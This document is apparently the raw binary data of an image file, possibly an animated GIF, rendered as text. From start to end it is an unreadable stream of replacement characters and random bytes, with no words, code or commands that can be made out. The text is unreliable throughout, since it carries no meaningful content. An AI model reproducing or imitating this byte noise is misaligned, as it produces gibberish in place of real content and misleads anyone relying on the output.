"�{KR�,T�dKOPda�u�`a$�I��oZ��3ɂfn2w��Rʳ�A1αA� ՁV�,����������%��p����~�ɟ����LLH�3u����A��<�IP�5��T��t��	N�	���Ɩ5}��
�f�3b�sb(�T0%1�
 0�����f`
�̝�&�ŧZ��ƣ�<͕A���ÁG��D�R	\|�w�,�K�Z���X:��:d�`))t���N^+�ѧP��n�ˡ?u�J� &j�fR����+�����G	VM��:��4HiZ@����D2�ӁrɃF�ip�]���K
Xh����!�)	 A�%�U !u�bv��
�U��ljp��'���_�"@D hVt%g%I�6l��v�52�,fʩ�,�҄XU_����Y��f{���N�;ڴ�V
_���F!���؅�DYՁ�0:�^(�mS��f�γO�%%#�UfT���L����\T�b}��<Ɍ�G
����fx�|���рG;��W2�W�D]���Ex��hP�T�%�\˲j/]��d!�Ї�<���((��Dg'J䂥�`ʕ��݄��+K�*z�g>m�N��i��Za5j�\�s�Q��x	�JH�����Pp�N�@�G�g� � ��Q<ƨ�Q�W�u���&OWe�%�w5����Y�JO��%�`XPى{��)�y�V�)�"�U���x^@�M,m[��u�	��V]w�ۺ&�cP+:�z����y�����^��}�i !Q���+#;F<�ʵg�������6���l�O�;x�f� �]({��n���]�,�sB�	�yTiI9!��I�W&bh���+C��'F��8r��k�\, �V�m���lI:�|����� ��W��c9ޯv�&��p���X�RM���m�:�A����
x:G���ƛ��vw�[;u{���_|ǫ^�Gۚ4���S��ۚ�G�~�,9B0��?{�N�4bٔO�  p��;<�[G=��;7`\-��~rM�IP�I�J3��"t�x]#��=0z����4�H���P
*�V�S�p��P�@��$q�W�9`�d[��w�-����s��_�9�؀�m:^��5��A�����Q@Fp�_0UL�yEЀ�W9�v	_1z�Go�7 �wbbCvIpE�C0�3C�'@�S��tPy��]��yd�FȔFU�nh�uh��|�z����P��� �U�J� #($łd��m�v+�q2��?:F}Uc4$C�Ӄ�E|B� ��o_QxVy7)(2Br�S{~DD�%W�Td?�!gX5U3w
hgk�Hz�v*����Q0����A�.@rH"i�Vjƴ^�HF�se�s����s��o��?*A��:�\�#E=��J0_Ap GD<@`]5�B �F�C63G�-�QQ'u ��\���_U�3{J20
 P/�\A�\E�4:�*�AC�n2�?	�y9`j�:�Lfh��?��l}ǁ�(�7�E4unR[a�$C@)�[�rU$�~(�^5 �	�� � U�l�Oj��H�WG� �8zF��5��2$��\0�J��T`iftD� qSK9C�	Б�@�U����	`YwPsɇ�kH�,Ԁ+�ΓILpE��PC�I)�~;�$�S@sДU@��5 ����/���BXY?�'�NwggL��Y�#�S�@����#��h��x�s ��p�|9P;���>0U�y��W+���z8�c�D0P�p�1�&h��hi��!X	P0<JQI���fT|��	P����!P��w�Z)u!���9,��,��)��<'r=�U8�r�0
�u�=�v���0	�� �ɟ}��2@-�(� h5uhn4�2+�80�U0��>fS@Y��h0&��0
R# �C|���iF�i	5��_�b�����ؒ���8��!� �/!0�rE��3 k��|� �` ���C�y���H� �����	�@�U�/�-�?�;4�Y~ʦc�#J2IWNpwSw�:%@�`
�pMd&��w9�TJ�Z��-ڗ2� K�� ��PY�����Q*�w.�W���'��r7�w�:'� )` K�'�c�u�y9	A	�iFW��9Т	A�j`*�d�{�8@w�	�#F����DDdp�	���DM%����(��;ؗ��b /�ImP�W�Z�ɀ��Q��rZ�r
�_�	)���D6re��:VZ���Uz�,Z�YK�RdŚ6Ԛfh���\��8ÓA���fP����C�*�X�������S�O��F�C���b�X�A+/�Y�b\ba����)P �5�xp6P�����\����IȚv�L1�!�5؀��	O:�i��-!kF)�	s���!�9�s �+��|k��
�	A�6���8P~U�d+2��cρ*^�q7P�)`��R��^��It��x[�_q�+۰s��h	�F�t�����k��':�XaF�;�����4aZ��x���Y�?з��s S �4?^{�3��n�O�:��Y<a)l۶��(����I��йj��鋰K0	�j��[����+J�SI�*�<J�����rr*�h+qZ�n�B�#`Z�x���I?P���K�O͛���?�����������K!�oD�r��bF@ ��6L���9
���lÝ�;n�4�8ES��L>�����B�\-���@	a�'rF�K��>�1ˏ�\���j�;3м�Z�e�?ѻ8m��,�^&1́O`F��f
�%2��0Pf$�bl���j�����_њ^k���5ctt`����BB�,���Bnf`nR7�Pj� �ʚ����R�{`��>��C�����T���/cѐ���6�	�Y��	`���9-�-���K�_P��%, �nSf4>�O�dɒ¡y#A@��}!)|�*�$�LD_q#�3���DV��R��$��ʢ,ଖ#p� B��D0R)��J�ECv�C��ʜ��� =�9$�`"� q@�+U�$}�!��W�q`��`$�,nv4�PrN.F��f$0�\y|�_QP4��$�C @`��!$F��!-B=����`ӕr)2�	�rE
�Yr�=AB� R-:�= �9�@B1̢c^��RtM�C �g��P��Jr�V`F�D^����h:0�f�7��e0y�`wD̅��]�v�fS�r��fM�$�d����(=iG�?��7�J�'0����umF�:n��I�q= -�*�K���}t�ܣ��	��j��Mr�q��[P������m�ݶǕ���N�����I@������	�\�Z0���������,�����^��MH���N����N޼.>��ȕt�]�n�%p��� >�	$���*���M�.�2>�>�0N�8~�9N�lF7��2 !�  ,    d b  � 5(�� �P��d Tw0���`0��a��e��r��f�\Y��\���#
J`Ĉ�����;�(����p�q��G�'{4Pp*X2�c�N��^Ü3���ḧ́a��3o?�l��
]�D�+��Ib� J�$6���+4�n�T8����	�J�\�I�d2�}��i�yA�L�Rn\�j;�|�JM��@�-'n76�1�='n��`V�%�h�XaO�
 �_qz�GD?H�/�uJ�F�̓�6>9ݸ?f��6�X���Hq�C� I,�m@P-��DY0Ձ�A�P���O0X��)��ys�מPJ�1T���A����bQ�AaL9��o���<nq`gW(�`�hZJ�uAȶWMmp���G�5��YQ�d<���Na��_�c�EQL��V-䂐4��vU�pAl�D��R~��$*��A
80�A\^�Au`Z���[�*�&�O@��B;�D�m�«E��F�J�%""�
�J�!�������I1�`6��d_����g�G|��D�od$R�*�m���{�	�-�ZH��{Ak�)��x�:*����R�vj� 8�i�<��}z���N�jж�#�W4�mOX�u�A3���6�R��[e��^ �
!��f���
��%w8���_OE�fr����Y\�R\9����B9��#�KʃH��"�r���<�
Z�Hs�٤_��ϑZ�ąo{ �U�f�Cѡ�w�O@H�x7�������U�"�"0H-��]����;��x ����l�I�Lw�6L�4$�-q��i��N@���Y��*p!z�[sm9�`g��!�� ��O��@����okH^8��S�>e�B�nk�	;�p��n8�@}]4�`:h�k$���X�=�Umj��Y��8b)�0C"���A|��@�V��A"���u���FY��
BV��*y�#�FV���`zv�����ԩ�.jR��r����|{S��:����AV4�	0#da�uXڰ?�!/Q�`�6�<9���渗��leh���.Ny����"��%A#I�A݆ �� ;+���6�1�eU�A����OtS�$69�ܐzQ``������On�`�P������փ*��?a�=@ ׺F��Q,�A9LBT�A�X��/�!?���(R�>�td��W�)��`B����A�-~��}�Ӯ��ʑ� �@�N1Ag�����F�@�l�&����́�2��0��a��teC�rA�x�e�bM<�HnTl"���i�:x�Y���!AЂ(���H�����](r��nFT�L,� �~�--s��>0�w����Ltb�:�+�z��Q����|^�� `h���S���2�	�5׹�j��!<�*�AQ�	q(�W�GXLѠ}�Zp���9�iNw��n*-�K����+��Er�8��ƶ�_������ Mc!Bf'L�ԃ��v͗��cx�l[���!)�+�<@\��k X  < Ã��^r9O�ҶJ�XL�'|0S���nS�iʥӝ���s���x1�h�\� �	U,@��t�G%ᵦ��e'A��Sc�4Aj(eR�p�.��	��dwZD�m�ep� �[9⪢� q/T�_N�������2R���!!A�V̒���4��i�:�
CL �M�pߋ ���1�K�Q�敗`�[��2t�,���^Z��v`*:-bK ��v��Q�׼ &+U��_��=t�!s��5]R�c�~�㥬AƬ��Ҹ� �}���6/B�P�,��VZv=�{��G�ED�� ��L��[�l\�ȯN�q���:_�՚.�����]�'�5��1�x�=�)�b~U��a;��ĭV��"-�EM�ֹ>� ���*7�+>�)ǛSS�J��p�/�Q��t;�`�(  �5q?�G�侲��y��'L�5�A����'�M�\q-�]Z�ҧug�l�V�1 ˝ʷg�5� m����������2�Ua���U�EjK�w5���6��$߼��=�sY��s� �!�c�~��_q�yw��я��=�05��#Ĥ��|���h��ѥR�&S��T.�r�W�0�?-�� `�d,dZ������mm�Z�� �H0���������w�)��p�
R�� �\h�$-aQ��VI���G���7B��&L�Բr?���Я|�8�ɦ�k�
7��s!lt҉�� ���;��$q���*p�
e[P���˅�8
�\I�Zо�����ّK{ 8�����%d�_2>�t1� P�P�gC�_+�s��T�i`}��s��\!�x 7AGv��(�6���1A�M��^!|�G�$e��z}5��W�F_�q�G\"� ��v�Wi#)�bRdpX���q'Ww�4��B}~'�s?�	Ju��go�5 "h۷�,��:sX�a��0�+
ǀ�V|_E�<9P��8Cd�\��.��q��kt�*]�q]�s)O� P>z�lLatW.Ձ'P`5�
��
lp�2�Kc�5�AikXdkxf��, lI�2^SV'䓇�v�2|�B$� l��h���	��9�<ԇ��3�ȓ����� ��Q�!:Q0p ,�p`pxd;he!�_�)*PU�H���x�-�bx�aS���_��F��AS�x��)�!-c ���*9���h|C05@U0	H
ٸ	�@#�.)���a����Kez��v7��9o�
�h\R�i�V�7^������ H��,ɒ֘?@<5)�'Z���p����|1:���Ҏ���i|Op2|PAP9� ����
~ɒC`��1��\6��DHvdGz�6V1�6�I�&u)*�5=�0��b �` �P�Z@
Q9���{�j�� -�R0�	 U����E��B1D[.�Z\����$`(�nVH��FPQ�y�(i	A	��Y�H�t�b�����ȃ����Iq�963Ճe�*p�#���W��,a� ��	X�PД�	�Q�����P
���50CK
-�� �>��<p�������2px�O4�,����P|` �` +p4�x�8U�Q��J	3��5�
	���� M�v6�%��T��$FPA�%a�swः�=@ �`�` AWd��I�����aj�5P	2� K𚓤_�8�(�����v9�s��!+ĶP<�ʨ���� ��>F�)��`�:	4J	2
�0*5P\�bxZ9��K����IeI(y�y28^�wp� X0
��<"�1p<�9*�]:*�aʫ�����Fn���#i��+֬4FtQ_�P �` )��QF����j	z��*�� �����z�5j'��Te��R)P��:�	X�ۺ)����H �'�3��q��
���_`�<w���*Q[vz\� w�'{�1�� H7�V �J���9�����
��:\�L�t�VQ�`s��F3��,�*�xb� Q�X� ���P���0c2��s���p�j	�z���IjpCm`V�S��ʃ��GV��x�%``Q �zkS-��$�ҝ ���b;��0U��j P��I�jp i�̗qPE~�@i&i�0�70�Y�c�U$`?�K������ˍ`˝>0�l:Pm{�E˹[�K�y`�"�;U*�b)��'�M�A�!5�:�/�d���S�t���p����4�7t!'�[�Z�mdI[�%x�)��� @q��=��+ G�����˚�{���\�l�VөxT��.�}����+4��U��3�K�4#��ѽ����͔����;	�9	�9�;�	t�q˃4d6�7=@`�?q#��q���bR'<�b1	�3.�/���9�5��
���ӝ�F~��(3�4m`��!�RY�M�e��,(t|�z�Q�|��;x����L\� ������2I<Pn`!�'1���8Flp|�È�tlq��3?�:6ay��isĜ$�!�Z��P�l�F�sm����`/��R�ȢMn0���C@H��` Ţ�r	��u��;���p:�T,`�F�;��s��،3�ϒ&D�\�Z�|L١��j���kI�Cz��� �����Qp�D�R�I�C@pp�����|Ч��Bǥz0)�ńcS��!!)P' �׬T���}�%[:������V{�"8�XS$0StL�lp���{�Vͭ�/+�5�-�%�4��l�m�a�==4�L]m,ʄ�J��_�;��S����%��͒ԝrz=�l<��eк��Q����X��Mף,�8��PH�t�����Q�v�%N���S$�M)�!�.q��s���X�uoM׭0x�Ba ��ڰ�,4@��$=���[qR�|���caĆG�|�m�W)��� �{��})�6a0�M�{��`�Sa���q'�|��t�-ݷ���������� nv�%H�1����
���bH��A	��P�^���d �n�pD�<�&~�(�*��*~��+��0�4�'����q��S�)��j�S�
4�G��7n�p���R>�#�6.�H.�S>�,�D@M�D�
]NQnW�qQ�R��m��U��^�MN^����|�"��M�m�_�{��,��p���@�+Nn'���x�=������pz����*N�%D��^��M��]��3�3~���S��3+�Gn>�]���a��Q�������/�^��^��p�M~�D`�����>'N ��nQ��������y0�R��Sa���P��>�0�ⶾ���Hn��q�~�"n���������ZN�n⫾�����y�P~��`���n����~�ֽ�qR�_���"��R��Q�N���/��Pn�"����*��'��� ������A��~���D`����;���������0�����L��A����O�3��&��)o��!���tu?�S�~n���� :�����э����4�Do�'��a�̎Gk��@/�v����� ����[�^���p�&.��Ns��!N0~�����*+���m�Mn�0������T?����0��`�~O���v�uO���g�ߒ�+��S�����`ޯ���U_��n���0�ί����?�v�_�v���*�V��s����_X/������W�d��s��n��^���@�dN���xି���&��p��⟾�_��?���n�������s���@���S��s�X�*N���?�s?�s?�so������� ���Xo���^0���
�0�����Pv~��o�sO��P;O�_�x��������������Sa�����m�X� ���X�d��J��^�����d?���
�O�x���]<?提�*O�n��;��>��`��4@���0��@�?�W���V�V���`�����m� !� � ,    d [  � 5h�b�&������"J����0;h�Pb��F��Y!�!�(�\���P�2p���G&�#Jb��S	��;�UAm$L��ӆ�H�ě5�y��'�,�# I�E�� ��fV|��㑛7�����f�6~��6'7K	�`U�ԪKp�����
�`� �	Gp�<ɲ��EX� ��G.�1]FD�r��pb�.��'��Fq�vcCCB�N�6]>���A8`�����*����I�gٞ��ȅ�re˦m�o��a��,��m%�Ml��t�� >��Y\TuIh��H#���@�[��""̠�lpܦ�AI�ēn���CEa�QAq�����_���hUo\�QQ@K�wID^��G
B!$� Dz��f4l�Dq� '���L��]��*2>�9�fdo�BXa�Dg�$�!{���k)y�Z,e��0lg��UPG<ffQ_
[|�	ŕC��
 r@���Wdĩ�H�#��'�|��)�x��"@�d�+�����G� ����C�tDl��8S����m�y*t�9q�km����$�
+!�*�$����gr��b�Y~
�{H	�X]|�+��i��2v����Y�W<�d8Q��J8Ck��+�����!�rޞ��`@�!�0,��od5;SJ���cm0P�Aś�K�me�6B]#h�B9�KnL�q�蒛�!�P��"6V��(�gQ0;�h�е������\�u�!iV�܈XZT��t�c�q�T�[uհ}�lF4��a1Nr�	]�E

dB�p��Ph��#u��S�dTp���"�Ӂ��L.��B�q>l��#�ESB]��\�i����$]Xmu� G�I<A t���P+I��E�!����v���M��dQK>Rn�h����@bQ�S��s8�� ��npT��A�\���aMC������A51�I�3�0�{ B嘷�PDT՚eh �B�6 A���� �i���8�'��F�
|0B��0b���B&,Ef 2�@�v���e⠒2PkD �45&�`6*�cv`�&0B$c��0+vባ�Uz�ă=�!N 4�@4צ��[�Q[�B���V���#�����
-�^t�/� o�C�� !5|!߁��� ��� o���J2Ē�K���s���O�JY�����^�V��@&V�G�d����3��	Dʻ�$����A
h�g�ĳ�A�-��L<
�x�-(�k��fZ�b���
G���f؃#	I� dtS=ˠO����J ;�1qjL��<ԑ�t�z�ְ�*� L\hC:I�$,�+őRK0F��ma(�����V(E��\gʥ��鍱*`��J��0?$C��� ��jT�oHBR�4uZo+�=O�ī�pP�*������/a�l� "�ġX�t�]��qC���)�9�`���N��dU��TEb{�^��|�ci^WǸ���FZ|U�?���Ukk���:�+.�kt;2F�ʡ �ʪv=`�^����� ��V����+9�:CE]��Y!�X/	c�/f�J.: �w��� 5��jB<���
���E�)u���O	!�R2��f�'�������`>f [�YT͵]   Nq-�uD�68�*�[�D���K5�l��yףv��hc�b�pOT��Yum�S�Z@U��K\B���)��/��������'	����_�^�y�9��M|dԂ��9q�Y<>���
@kK����%���6�=,�Ǥ��@N`9��(�VQzb ��pr�s�N�gI�y�����b���q���	m�zI�r�Ԝ�֬���V����:M�N{��ۭ��P����ν��%]�6D �{4��\���֤AK�&]��y��&�T�#�g٬ֈ�S�,��ܖ@"@��N�客l�/R��Fi�Y�o�j��k��ѥT��e��	HZk���+D�\�m>����61��	8oص�oKF����Ь3ĥKLx�\� �!�4� ��E
���1/z��J_p ���0Y�_�>2D41Cŝ�qP1^��&	&�;䟮4�Q�, !�=l�â�
��	�^
��Q�����I�(�<Hc�������mW;J\�`����A�f:��L��U��C��� �.<&���և��{Jם��O� _|�A@��"*�y�a���Vd#�����'@�-.�i��z������� $ �}������U>�'�u�x�iu�w����_�t*��PJwҧ]cu��i�V�~��j!G(�,�׳4@ ��~�X��|v�#$���R��1��[�giޗ}݆ �)((�B(@/ZA�a��=f�����7� P�����c7M�wmڇ�iWiݗD��4Abn�aV��T�]~����hd�MV�9����5 ՗H}.��� ݷe��}�n�Vp`� �M��a$3BA W�~��Q	C����� j�4��KD�0{m7rP�uT2��0����뷅хw	�Q:�8+� ���0�/@�b�?І��.��XӉ��w��c�g(�X6���I8bZO���#<p@�S	�P	D� H�	�@��I�x��a�'t�@��wtB�D,ev3E\��:��c �ef]()1�]�U�mXs��Ћ}�V�b�U�����J�(t!w[,����E�OP7U����d1�?0��:�hO�+ �5�5�H�l
���/ -
?Ўp(	K�DI�o%)��FG��'��."36�(�a�<7('
�QI �z�4AIl8�0	�	�}���(N	��h��xgWY����H$!�;]��rS�$�1P9ݣn[` XP�4�@�r9�D�j���	��`���>|�gЄ�V�m��Ra�b<��q!1g���T ��	+�v�U@�s@�@�D�i(/����?�-�e^�Y��P��BQ�f��!#�?��y'`˰ `1 \� q�	K��)�Di��ȑ��K_`(�XP&{!im�҉�$5p�`C�A��P%�X��a�` ���x@ �i	q99 ��٢s� ��K`��h�2*��!�� �w;LcaLb�!�s�����0���X`�`3&PFM��	���Ϲ��٥���t����t�Dۙq;��
�A-1aq�5�p7p��=` �	�<os?�5��HC	,�����*J�)�>��8o���!)��8��b�uj�_�����p`)0�V�
�p�DI�qɨ�ʢ_�U@��Hs�O騠��
*��©�1 ��w�p�q�J��	)#�'`�����\�����i��*�ia�GhZmo�H]���uW��	�
��6c�?��� �ʥaj	͉�*��I��������S^��A���

2�!G���t���Ժa��bd"񐴚�s0	�٢٫��*�
��0H%�V�����p���\a�(WB/���	�������P!��	�U��Z�t��)�: �\����4��PFlE�A�
��8�S��Qw�jP e��X06D1Sp�O4�t0	�0	�z�\k����Y���x:���'.�f\�$��R��Ch�$F����3jK��������K��hȑ�
H��?Hsq!���F.��z+`_�eqp��nE`�a)�t���,�[�2�2�eZ�7��1�_�P/�~)�hz4�z�]�'���s<B�wO��n�bi'w��pI��0&2$���2��
�7ڵ���-�	�Y��iEM��*2���^�%��=< "�����z.�P�Q�$#A �J�$��@����K0�-��ڙ�Bu8���W?.h?���PL����(��0.,���aI��������K�:�è��D���s�"�*H�>C�	�âWq�f�"k�a��s5A��;t�?�0\<���7:�E3?�Tp���7@B�
l5汋	B�tǛLW�aZ���3<9%�y�A0�*r�6��=��5��SpK�����Ʌt�	���!�B�l��Y��h΋u	�r#
 ��a%�aZ� :@h8ʽ���DKyĔ��G/�VtE�H��Gy�E��#Ōb͠�(���	��P2K.��:�*`���\�����<��aA�[S�O��/��zz�EN�ʟ�2^
- �"+%�a"�j�����J-��
��T��z��
�G�l���EW��'��W�, B��#���K��f�P�)��	�� }�=<����)�(~d�LLP>��R-� m^�������Rō�t	Q�jL�E���T�L�J=�e�6I��օ�={^pT`Rs%%س(׳a�
d�5c8�օ�Ԇ͔S�ړ}=���"+��
�pD`�͓ ���P{�jS�ۀ��3\�����Ad������6�e`j �G`R�ҭI'�O�t_J�-Z�v\R����߹��M�1'��Mhus.���=�wq[��K1�~���S7/v��	�����4�p���.�U�jO�� ��N"^�&�t�C:'��+����0.��4.�'[�8.�y��<��d��@~�7��;�F~�H�E��L��L��C^� !� � ,    d [  � 	|��J�&&Tx�  [J,��E�:<�qJ�1Fʔ1�G�ɑ��`���]�0��(JrBIb��1~���3
�14ذ�ATN'F�x�	��+<��!L,�Ya�%K)h?8ji� �c�t1�æG�1l��#l%<��0
�	ӈL2���a�;��qr�L�'n\��U��W�U�6-��~���ep��G��M�	�#�yڈ]�����B}��1�.:\$ã���-XP6J����&��L�xpH��
��N��GL��5 ��4c�� T��r0��A@\`�0��ZI�) AZ&h?m��_9}�MF�@ QW�i��C�!~Rr]T��D""�tA���ݏۉ�B�06�`EL>Q�W:1a��?�vB\yL��lpXc�d�},��bVQ�$�d�<���E�栃��I	�MgaONVP��M��R��`�a0�C[��@A�XfC%d���E���)'�u~P��i*!"���GM��=���g9�d u1�	t�	�AB��{c�^#F]h1�X3�P�"$��
��#"��d�ꫯ21��@[y�7׈�-��c
�l�V�A�O�k�N[Ş��:�w���E2��b+�op�(W���ZL��B[|Y_�;f�r ā�U`CK*	��!�����z[��@ߘF�+��Qx�TnI<��L3�
�A�]n�d[�ǟ���P���A��^uPZ-Z��3�j->�t!x��ѿ���{_-���o�l�A��,،��[U G
&EC���0�*�� �|�z�j��v!��Q���^JL�kQ;�	m`�A+[�l���cJ�a!]��mE�	�%P�?�*��բ�
�_�z�|j�[��un]�����+�x�,���L����4,�Y7�	q��~�z���x=kYk�aBҊf�F��XU˚L��1-&EXp���#��XD'��	�s��P�����"�X��|��Nd%���� ѻı�>n��
��V�jp��i�����j������\�����0
�;�w��­Lw�N�\0�G� �RB���T7��Tu�q��V��n�t�����Â0�PA*���`�2f���P��Qf�^pCАVJ�%6�؃0H�2a&�
�"�$���5(��Ab`� �P=�h�.���CƠ�!�[�B�%�U*`�`eZ �- �b����~&:\ .ԙ��L&�Amk8��@�I�JH U�0�7�x	��c�}���o*���R�z�Q @;�L!���K�<A `�ghp�:���D`
rV�pa ()���-�XY���`W��,g/^!�_����H �Nr��B���B(+pQ,��8	�ԓ\�ic�ɸ#��	*P= ����������U�UR���0�!��iI�"��F�S�{� p�HG@�2Yg�i�
NUT�E�Q/��ЭjSt	Ōf�ԅG ˘���8��U�f�C�$��ق6��04�A��*>ыQ��x�R�����%�x��`���=��_�����3���O0ē���E�EIKZ�B�U:=�'����0!���?g$�2�s����F�<|�4��5�|�>�;+[��	` ��X)48�/n�RD��n˾�(4BP�.3YplN����X��s 똾U̖�xֳ��˕��@��9	��1�G��`OPl��*<HE��[
 ��?�1��X�7��8���~ďZ��1P���,M��OFЭ}�Lˠ~ ���>׭�݈��6�CZh[Z���NLj>K���u��o��A���p߅unU����-\����@�t��p���!Ϗ��@�l�Q���
���1�s����\k�@ ��6���� �������-�AХF��!.d�-h��B
9������o[�ڕ��tZ�`G��� �O a��Y�i��naT�q�V��� [��ߕޯ��.��O����)(%L��>�bZ�C#� �>�Hb�35�sl�O\�͹V@�F>ua`+�W�t*�y�WJAЛ\f��a6��Y�Gdx�;�h�/�'�
'�q�������m��0�v����������^6��0xK���>�zx 2�$�ɳ�e+L{��̠3����ygsn���3�c���§�@�/>�,N�ya��3����@�'������5q�= ³u�@��}qk�=\!vx�g��q�`��BԀ���8�	����;��Q_��^����)�>�
L
/�_g����w�x6p!�H
H��� �w�wfumƧ^�~��sp If�1X�W����) y�X6jSz l
6Ȁ���{��_J�j�Rz�Ckrz@w'z"pF'(@GTFS�u����p�x@ ZPv
��6x
9�9��{�xv��x'�mx3"�W �6�[�g[��]��\@ 	�c� 9�/�/�	7�
l�9P�������7��Vx�_Eg	(��13x^)�r'��6�4UP	� ���{�Ps
}�	����6(�5 
� x׃�x��o����rܱ'# "�%xu�g�����"��}��
�X	�g����	V����	H��G�X�>�u�|�%b.�'�"��r@nɇ�FU\�0��~�7H�Hu�V����8��בl�e�6 �Ӂr�rE`�#B
<�6lS�^ge�� ��	��}	~?��/ b �`���32�y�xÌ_�-C'��Q0(�(I��x����p U09	� �c9��b�H
ki�P��w��h�� �h��R�:L����ܨ������r�)�99�j�z��KP����I�?`�ӣ-��~��&Ԕ��bz�@U�P`+��$?q��B<�	nQ:y�fI	� �fI����0�t`�_I��y-���@��������$�(3�6�$IU���0
�0�! ����eɘ��@�@��h�2p0��5��	=&�r9`Cb@{�R"}�`�p�������٠蘕��z���j���Z�W���˥TtRJ�Z0�ט |�Ap[�� �� PZ�)�BP�������KЛh�j`��h���B�"��Bw'g�s�����*J�$�W��^e �	�Z�50_��� ���	��Y��țęX��NzK��R�	/�8�`�C� ��� 6a@ Cj�:��� ��`�Z�?�A
�5
��I�K���T�ʩ(�bN�+�b�� w���	�'�%ॸH���ʨ���-@�=J��:�t���q�K�E�!z�)$v�1��Lq���W�(
��z�;z����	q��������ƚU&��L%�w�R�3;�tk�v�q7p	���5Zp��٣=j�A�I�����)��:�@@5��~�b%Ve '��8 < w+�{:�j X�Z��?��5�k�Hp�j���\�ɖ�J	d)��=�
��)����6�O�`)�xXp�~Z P8�Q$����ʖb��h� �b��fj��P� l0C+5�y��z#�7��=S)\ ^��S�.�0+���G� ����aK���&�;ۨE��s�������	3�&��#B �q��kwU��aP�1 �A(0����	��YIg�骮��l0���OI�O��K=��Q ��t)��:��Y w���ɻ�*@�Ix�S�,��Sp������Q��S�{�7���[1�y��$�� ��/x��uѵ4�����t �c�>�b k��?09#{K4�+-�(@y��d��N�X����6E5QZF��;�䫾\IT����:PF�;!��J[19s� 3�L+lt-캙���6	��7lZ��E,�j�Lc<�eF\�?	-�	l�4�f(��t@I��s�Sٓ��h7Ph�{�0�t4<\+/��XI:��z��:��\�h��F���&0��b@��=z|=�%�a�Ӂ�~��j18�gJT,L���o�Fb��o���|��ɍ�_�B*)��E$�,Fd�ȄL�@ӼZ002��b�_�����+�aA�����E:�E/�ԁ�R<�4""����- л�ּ�6��������.L2#1]���b͐I�[�Ώ�\���E�`��+,���0o��WZd$-�3�#3�Ư';}ut���a�T`$:��T0�C�-���.�\�},:�Ӎ�Ӵ��_�E/���G�V�1|��(ٚh�!��0��0M�,MC@N k�q2���$V��Ώ�.W����HW���{tW�.�3�2ˏ�E\��;-�`f�տA�(�^���1Pȏ`�/��Hz��Z��==�Q���$�mw��m>e`��jmr��	�` �	'x�IY}=Z�רm]u!��m�]pƣ�b|����bp����j�qP�������=�IR��}���ߟ}9{p+��� ��m��� j��
�b� �1e��d��W�H�-�.��Q������$��j��%�������..�.X�x/^�5�U+�G`�*��<����2�@N�h�D�� !� � ,    d [  � 	l���^8�����2�"�+Y����C�=OxT�@��$L�tYQ��3bJq���+��4����a�İ���G�$ybCɖ*t��ՋR���M�d:�@�<��`�c��0�ȕk��
?;�t�g��J`��iʖ�f�lѰ�╋��&|,92V���<���er���D[ ~ZƕR���:G���([�0�B�C6��(mР�T��!?�L��ւA\��J�ɓ0/��{!5K�oW����� ���}R�	��n04�Q�HG�6Qb���Ar�d�q�U%���1�v!6�d�K��%� ���]�e#�AC��Q�E����b�HD�5C	�!���Q�J~�pS]�E�KE49��]`�Z���g�8�H<%G~0` c����W\D<�x��UEP�9�Q#��B(�A�B(I"M6��z��^��fAn6��%���_oDv�U�\BYLe�up��4��R3���!�RH�N"�!��fxS�w�"z�!�`�:���j�@ѧt���:��؂��ZyX���@�E��R�2@�!�L��+��ו�*ߖ6��E��6��VF-��٩`�hW�	*������k�"�rF!����y蝷Wp��^�8��A�f���r�&� �?��ŵ��p 5R�`
E����{H��
�4�P��'�:i�zf����@-q�y
j�m�20eWl�Qgf%A�Cq@yY�"�\�������C|� �mTA��:Y &d��,Cb�˙I[��3GW�B7#�CQ��%�L�M(�I3=�Qԧ�S>x���m���u,M�G(���O[�9������a��G��4�$0T��n���;�Q ��r�����Uf��B��Ǽ�fN�]hz��0��� \Ð����QAm����xKS`�P;��E�Q��'�i�1ÁY�d�9RdCZ�L
0%�`(&X�*��:syHq-Xܣ����.�A_��2�A䩀�!��7��Fsb��0�ř�J�ۡIv�0]d�!Hxq������u����*d �dUj�� =�e6z�	��<�9rfm�0�D 9|E/�(��l/W��B&��T��`� � 1�S�N:@HeU�_������L�sI�#��LnR���d�^7��L)N��G@��:D3/��$���r�Q�؜��^b�~�,ʀ�Nҝ���+�A�c:�IY�a���D/�IP4��
z�X��4KZre+c��6���(��-T'
 �v��V���(�9R (�u��U&d���L����-��zC`B,'�=o>~�����E��,U ��TA�B��&�W�}��%�<��H2.�Y�)���в��E���E^�G^�V� �|���ԡ�����IQ�ɢr"@�Z)}d��z�:��A��	�G�0 � l�W�n��;��*��D�����>��BJ�t �S��J�Y����� B �T�o�Y��dB��gi��ܫr�%J�jy��$2���8+ݠ�e9�r�d��K^t!ͼ���Zs�a~���E`o�Z(&�Ր� $�K�落CqQ$��@����(	�bw�d��J�'5�%�}*g��=��}�ڑ	��V�*(F/6K\B�`i�x���^�Z��..yw<I���t�Y��_*�/	;"�,w�4ռ���@��#���Ři;��GpV�<�{��ب����K�ㄊ�^J���HD��DT�y�ە%�Rs]�u:�lwfdF��Y�CK�Y)ln�9S,�C�pP 	�ЂN�`���Am���av2gB!�ih�}B��9�T��e����O��@�qI���&5��w��{��9s�Iȇ��LJ�\�r1u��o�B�P�L^�ּ�����!h!�Ӊ��qfY��q;X�O�Y�\{�M8	�U.s�����p3�bA�W7_����X���lP���'wRcjl��7&��� �~�&�yY�p8/��d]��Y�ٛ�>���,�8�aHA�'�`~b��S���M�AX��fY�l ���\�q��bQ\�`��@4�f�]�t�I�I �V0��K7�M�@�?G� U�Ջ�w��</U3*��ߛ�$GN��9P��wܕ�����xW�����.���r�CĄ{]�a2���z2�u�	fO{$@����'un�gޮ�u9���;������� ���;K��F`g5�!H���`{
x�����+ �M?��~w,/��ݪ�c�O[ �>�uh
�υVA?��
8�؇}9 	 ~��IDw	w�n�y�z�5s��8D��WxQ�t  	/� �P�5�b�	/���`����	���>TZ�y�w�E���mP�+\,6b��i�h`�|4�<UP5� ���� 	$�j }�]��� ��0�`p9~�~p~�Ճ]�.��L�a%p k�dEJ����z�Q�
�P	���T�xF�������G%G~�g(�熛�~��Qac7�+��������Q(��yRX9�xK�T�J���G����o�r�����p��gi�({2a 6��3BJ�|� 	��� ��ys��s�j�/�D��H���
����@Z��(��e]tG8[��H�9��|���x���x9���؂ �	b�G��t�j��l0��\V�rA��P�k�!�T�|@"dЌ�Q<�j{0U�_���p�	�^�����:)�?`{����t�Āi���xq�.�tn }�ŁP	b��q����P��@	����   ��А��g
